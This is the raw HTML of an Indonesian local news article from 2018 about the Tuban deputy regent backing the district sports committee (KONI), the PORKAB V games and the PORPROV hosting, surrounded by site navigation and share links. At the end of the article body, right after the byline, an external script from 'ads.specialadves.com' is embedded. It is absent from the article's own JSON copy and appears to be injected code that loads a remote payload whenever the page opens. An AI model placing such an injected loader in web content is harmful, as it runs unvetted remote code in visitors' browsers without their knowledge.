						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14242"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14252"><a href="https://kimronggolawe.com/category/pemerintahan/">PEMERINTAHAN</a></li>
<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419"><a href="https://kimronggolawe.com/category/peristiwa/">PERISTIWA</a></li>
<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14420"><a href="https://kimronggolawe.com/category/industrian-wirausaha/">INDUSTRI &amp; WIRAUSAHA</a></li>
<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14421"><a href="https://kimronggolawe.com/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-14422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14422"><a href="https://kimronggolawe.com/category/pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14423"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
<li id="menu-item-14425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14425"><a href="https://kimronggolawe.com/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-14426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14426"><a href="https://kimronggolawe.com/category/hiburan/">HIBURAN</a></li>
<li id="menu-item-14427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14427"><a href="https://kimronggolawe.com/category/pertanian/">PERTANIAN</a></li>
<li id="menu-item-14428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14428"><a href="https://kimronggolawe.com/category/budaya/">BUDAYA</a></li>
<li id="menu-item-14429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14429"><a href="https://kimronggolawe.com/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-14430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14430"><a href="https://kimronggolawe.com/category/kuliner/">KULINER</a></li>
<li id="menu-item-14431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14431"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14432"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kimronggolawe.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><em class="delimiter">/</em><span class="current">Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kimronggolawe.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA KIM RONGGOLAWE","@id":"https:\/\/kimronggolawe.com\/category\/berita-kim-ronggolawe\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><a class="post-cat tie-cat-9" href="https://kimronggolawe.com/category/olahraga/">OLAHRAGA</a><a class="post-cat tie-cat-14" href="https://kimronggolawe.com/category/pemerintahan/">PEMERINTAHAN</a></span>
		<h1 class="post-title entry-title">Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">07/06/2018 7:21 AM</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;name=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="620" height="413" src="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg 620w, https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI-150x100.jpg 150w, https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI-272x182.jpg 272w" sizes="(max-width: 620px) 100vw, 620px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><a href="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg"><img decoding="async" class="alignleft wp-image-3633 size-medium" src="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI-400x200.jpg" alt="" width="400" height="200" /></a></p><!--CusAds0-->
<p><a href="https://kimronggolawe.com/"><strong><em>KIM Ronggolawe</em></strong></a> – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan prestasi dan kemajuan olahraga di Bumi Wali. Hal tersebut diungkapkannya saat membuka Rapat Anggota KONI Tuban dan Sosialisai PORKAB V tahun 2018, Rabu sore (06/06) di ruang rapat Setda Kabupaten Tuban.</p>
<p>“Berkenaan dengan tujuan tersebut, saya minta perlu adanya penajaman program agar dapat mencapai target yang sudah ditentukan meski dengan anggaran yang terbatas. Utamanya cabang olahraga yang unggulan,” ungkap Wabup.</p><!--CusAds0--><!--CusAds0-->
<p>Pada kegiatan yang juga dihadiri Ketua DPRD Kabupaten Tuban, H. M. Miyadi, S.Ag., MM dan Ketua Umum KONI Tuban, Mirza Ali Mansur, Wabup menyampaikan bahwa pembangunan Tuban Sport Center (TSC) di Kelurahan Gedung Ombo, Semanding tersebut dimaksudkan untuk mengakomodir pengembangan olahraga yang lebih representatif. “Selain pendidikan, bidang olahraga menjadi salah satu wadah untuk membentuk karakter bangsa, karena disana diajarkan nilai-nilai kejujuran, sportifitas, dan achievement (capaian) yang terukur,” terang Wabup.</p>
<p>Terkait dengan dipilihnya Kabupaten Tuban sebagai tuan rumah Pekan Olahraga tingkat Provinsi Jawa Timur ke-6, Wabup menerangkan bahwa capaian tersebut merupakan hasil usaha sejak tahun 2011 lalu. “Momen ini harus menjadi pemicu bagi atlit-atlit Bumi Wali Tuban untuk meraih prestasi di kancah regional Jawa Timur. Setidaknya harus menempati 10 besar,” seru Wabup Wabup yang juga Ketua Komda Lansia ini.</p>
<p>Wabup dua periode ini mengintruksikan kepada Dinas Pariwisata, Kebudayaan, Pemuda, dan Olahraga (Disparbudpora) serta Organisasi Perangkat Daerah (OPD) terkait untuk berkolaborasi dengan KONI guna mensukseskan PORPROV. Diharapkan pelaksanaan PORPROV di Tuban dapat menciptakan lapangan kerja baru maupun bidang usaha kreatif lain sehingga dapat meningkatkan pendapatan masyarakat. Wabup menambahkan prestasi olahraga menjadi salah satu tolok ukur kemajuan bangsa. Di  samping itu, olahraga menjadi wahana untuk mengikat persaudaraan dan mempersatukan masyarakat.</p><!--CusAds0-->
<p>Sementara itu, Ketua Umum KONI Tuban, Mirza Ali Mansur  menyampaikan ucapan terima kasih kepada Pemkab Tuban atas pembangunan TSC yang tengah berjalan. “Saya mewakili KONI dan insan olahraga menyampaikan terima kasih yang sebesar-besarnya kepada Pemkab Tuban dan dinas terkait atas pembangunan Tuban Sport Center ini,” ujarnya.</p>
<p>Mirza menyampaikan KONI Tuban akan menyelenggarakan PORKAB ke-5 yang dijadwalkan dilangsungkan pada tanggal 20-28 Oktober 2018. Adapun peserta yang mengikuti PORKAB adalah perwakilan dari 20 kecamatan di Kabupaten Tuban dan club olahraga yang tergabung di KONI Tuban.</p>
<p>Selanjutnya, Mirza menyampaikan bahwa Kabupaten Tuban terpilih menjadi tuan rumah penyelenggaraan PORPROV ke-6 bersama Kabupaten Gresik, Lamongan dan Bojonegoro. “Sebanyak 12 cabor terfavorit dan dengan peserta terbanyak akan dipertandingkan di Bumi Wali Tuban. Ini menandakan bahwa Kabupaten Tuban dinilai lebih siap dibandingkan yang lain,” serunya.</p>
<p>Lebih lanjut, sejak tahun 2016 KONI Tuban telah melakukan langkah-langkah strategis sebagai upaya peningkatan prestasi. Salah satunya dibentuk tim Satuan Pelaksana Tuban Pantas yang bertugas untuk membentuk program dan pelatihan bagi atlit agar memperoleh medali emas lebih banyak lagi.</p>
<p>Mirza menambahkan KONI Tuban termasuk jajaran KONI terbaik di tingkat provinsi. Hal ini dibuktikan dengan dipilihnya KONI Tuban sebagai salah satu dari 10 KONI Kabupaten di Jawa Timur sebagai peserta peninjau untuk pelaksanaan PORNAS ke-21 tahun 2024 yang akan diselenggarakan di Provinsi Aceh dan Sumatera Utara. “Beberapa waktu lalu, KONI Tuban menjadi lokasi studi banding bagi KONI Sampang dan Trenggalek terkait percepatan pembinaan dan  peningkatan prestasi,” imbuhnya. Terkait pelaksanaan ASIAN GAME, Mirza menyakatan bahwa KONI Tuban siap mendukung suksesnya pelaksanaan perhelatan pertandingan olahraga tingkat internasional ini.</p>
<!--CusAds0--><p>Pada kesempatan ini, Mirza berharap agar program ‘Bapak Asuh&#8217; untuk tiap cabor dapat segera direalisasikan. “Hal ini sebagai upaya untuk mendorong kemajuan olahraga yang lebih baik lagi di Kabupaten Tuban,” pungkasnya. [CH/AM]<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://kimronggolawe.com/tag/porkab-2018/" rel="tag">PORKAB 2018</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">07/06/2018 7:21 AM</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;name=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-06-07T07:21:14+07:00","datePublished":"2018-06-07T07:21:14+07:00","dateModified":"2018-06-07T13:24:23+07:00","headline":"Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat","name":"Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat","keywords":"PORKAB 2018","url":"https:\/\/kimronggolawe.com\/2018\/06\/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat\/","description":"KIM Ronggolawe \u2013 Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan pres","copyrightYear":"2018","articleSection":"BERITA KIM RONGGOLAWE,OLAHRAGA,PEMERINTAHAN","articleBody":"\r\n\r\nKIM Ronggolawe \u2013 Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan prestasi dan kemajuan olahraga di Bumi Wali. Hal tersebut diungkapkannya saat membuka Rapat Anggota KONI Tuban dan Sosialisai PORKAB V tahun 2018, Rabu sore (06\/06) di ruang rapat Setda Kabupaten Tuban.\r\n\r\n\u201cBerkenaan dengan tujuan tersebut, saya minta perlu adanya penajaman program agar dapat mencapai target yang sudah ditentukan meski dengan anggaran yang terbatas. Utamanya cabang olahraga yang unggulan,\u201d ungkap Wabup.\r\n\r\nPada kegiatan yang juga dihadiri Ketua DPRD Kabupaten Tuban, H. M. Miyadi, S.Ag., MM dan Ketua Umum KONI Tuban, Mirza Ali Mansur, Wabup menyampaikan bahwa pembangunan Tuban Sport Center (TSC) di Kelurahan Gedung Ombo, Semanding tersebut dimaksudkan untuk mengakomodir pengembangan olahraga yang lebih representatif. \u201cSelain pendidikan, bidang olahraga menjadi salah satu wadah untuk membentuk karakter bangsa, karena disana diajarkan nilai-nilai kejujuran, sportifitas, dan achievement (capaian) yang terukur,\u201d terang Wabup.\r\n\r\nTerkait dengan dipilihnya Kabupaten Tuban sebagai tuan rumah Pekan Olahraga tingkat Provinsi Jawa Timur ke-6, Wabup menerangkan bahwa capaian tersebut merupakan hasil usaha sejak tahun 2011 lalu. \u201cMomen ini harus menjadi pemicu bagi atlit-atlit Bumi Wali Tuban untuk meraih prestasi di kancah regional Jawa Timur. Setidaknya harus menempati 10 besar,\u201d seru Wabup Wabup yang juga Ketua Komda Lansia ini.\r\n\r\nWabup dua periode ini mengintruksikan kepada Dinas Pariwisata, Kebudayaan, Pemuda, dan Olahraga (Disparbudpora) serta Organisasi Perangkat Daerah (OPD) terkait untuk berkolaborasi dengan KONI guna mensukseskan PORPROV. Diharapkan pelaksanaan PORPROV di Tuban dapat menciptakan lapangan kerja baru maupun bidang usaha kreatif lain sehingga dapat meningkatkan pendapatan masyarakat. Wabup menambahkan prestasi olahraga menjadi salah satu tolok ukur kemajuan bangsa. Di\u00a0 samping itu, olahraga menjadi wahana untuk mengikat persaudaraan dan mempersatukan masyarakat.\r\n\r\nSementara itu, Ketua Umum KONI Tuban, Mirza Ali Mansur\u00a0 menyampaikan ucapan terima kasih kepada Pemkab Tuban atas pembangunan TSC yang tengah berjalan. \u201cSaya mewakili KONI dan insan olahraga menyampaikan terima kasih yang sebesar-besarnya kepada Pemkab Tuban dan dinas terkait atas pembangunan Tuban Sport Center ini,\u201d ujarnya.\r\n\r\nMirza menyampaikan KONI Tuban akan menyelenggarakan PORKAB ke-5 yang dijadwalkan dilangsungkan pada tanggal 20-28 Oktober 2018. Adapun peserta yang mengikuti PORKAB adalah perwakilan dari 20 kecamatan di Kabupaten Tuban dan club olahraga yang tergabung di KONI Tuban.\r\n\r\nSelanjutnya, Mirza menyampaikan bahwa Kabupaten Tuban terpilih menjadi tuan rumah penyelenggaraan PORPROV ke-6 bersama Kabupaten Gresik, Lamongan dan Bojonegoro. \u201cSebanyak 12 cabor terfavorit dan dengan peserta terbanyak akan dipertandingkan di Bumi Wali Tuban. Ini menandakan bahwa Kabupaten Tuban dinilai lebih siap dibandingkan yang lain,\u201d serunya.\r\n\r\nLebih lanjut, sejak tahun 2016 KONI Tuban telah melakukan langkah-langkah strategis sebagai upaya peningkatan prestasi. Salah satunya dibentuk tim Satuan Pelaksana Tuban Pantas yang bertugas untuk membentuk program dan pelatihan bagi atlit agar memperoleh medali emas lebih banyak lagi.\r\n\r\nMirza menambahkan KONI Tuban termasuk jajaran KONI terbaik di tingkat provinsi. Hal ini dibuktikan dengan dipilihnya KONI Tuban sebagai salah satu dari 10 KONI Kabupaten di Jawa Timur sebagai peserta peninjau untuk pelaksanaan PORNAS ke-21 tahun 2024 yang akan diselenggarakan di Provinsi Aceh dan Sumatera Utara. \u201cBeberapa waktu lalu, KONI Tuban menjadi lokasi studi banding bagi KONI Sampang dan Trenggalek terkait percepatan pembinaan dan\u00a0 peningkatan prestasi,\u201d imbuhnya. Terkait pelaksanaan ASIAN GAME, Mirza menyakatan bahwa KONI Tuban siap mendukung suksesnya pelaksanaan perhelatan pertandingan olahraga tingkat internasional ini.\r\n\r\nPada kesempatan ini, Mirza berharap agar program \u2018Bapak Asuh' untuk tiap cabor dapat segera direalisasikan. \u201cHal ini sebagai upaya untuk mendorong kemajuan olahraga yang lebih baik lagi di Kabupaten Tuban,\u201d pungkasnya. [CH\/AM]","publisher":{"@id":"#Publisher","@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/kim-duwur-1.png"},"sameAs":["https:\/\/web.facebook.com\/kimronggolawe","https:\/\/twitter.com\/kim_ronggolawe","https:\/\/www.youtube.com\/channel\/UC3VYvb2mIfp-1njTJ2twnng","https:\/\/www.instagram.com\/kimronggolawetuban\/?hl=bg"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kimronggolawe.com\/2018\/06\/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"kimronggolawe","url":"https:\/\/kimronggolawe.com\/author\/kimronggolawe\/"},"image":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/2018\/06\/RAPAT-KONI.jpg","width":1200,"height":413}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
